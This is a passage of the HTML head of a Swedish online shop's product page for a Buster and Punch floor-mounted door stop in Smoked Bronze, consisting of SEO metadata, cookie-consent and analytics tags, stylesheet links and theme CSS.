

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/
body_size: 49594
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<link rel="canonical" href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/" />
<meta name="description" content="Dörrstopp Door Stop / Design: Cross / Golvmonterat dörrstopp Door Stop från Buster Punch i det exklusiva utförandet Smoked Bronze har en diameter om 50 mm (52…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze – frontapply.se" />
<meta property="og:description" content="Dörrstopp Door Stop / Design: Cross / Golvmonterat dörrstopp Door Stop från Buster Punch i det exklusiva utförandet Smoked Bronze har en diameter om 50 mm (52 mm inkl gummiring i svart) och en höjd på…" />
<meta property="og:url" content="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/" />
<meta property="og:image" content="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="BP Door Stop Smoked Bronze" />
<meta property="article:published_time" content="2020-06-11" />
<meta property="article:modified_time" content="2025-05-31" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze – frontapply.se" />
<meta name="twitter:description" content="Dörrstopp Door Stop / Design: Cross / Golvmonterat dörrstopp Door Stop från Buster Punch i det exklusiva utförandet Smoked Bronze har en diameter om 50 mm (52 mm inkl gummiring i svart) och en höjd på…" />
<meta name="twitter:image" content="https://frontapply.se/wp-content/uploads/2020/04/BP_Door_Stop_Smoked_Bronze.jpg" />
<meta name="twitter:image:alt" content="BP Door Stop Smoked Bronze" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"WebPage","@id":"https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/","url":"https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/","name":"Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze – frontapply.se","description":"Dörrstopp Door Stop / Design: Cross / Golvmonterat dörrstopp Door Stop från Buster Punch i det exklusiva utförandet Smoked Bronze har en diameter om 50 mm (52…","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"item":"https://frontapply.se/butik/","name":"Butik"},{"@type":"ListItem","position":3,"item":"https://frontapply.se/varumärke/buster-and-punch/","name":"Varumärke: Buster and Punch"},{"@type":"ListItem","position":4,"name":"Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze"}]},"potentialAction":{"@type":"ReadAction","target":"https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/"},"datePublished":"2020-06-11","dateModified":"2025-05-31"}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 43.22ms meta | 6.90ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde för Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze" href="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fdorrhandtag%2Fdorrstopp%2Fbuster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fdorrhandtag%2Fdorrstopp%2Fbuster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-after">
/* <![CDATA[ */
pintrk('track', 'PageVisit', {"product_id":76805});
//# sourceURL=pinterest-analytics-init-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"4e1ae71fcc"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frontapply.se/wp-json/wp/v2/product/76805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Frontapply Redaktionen","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
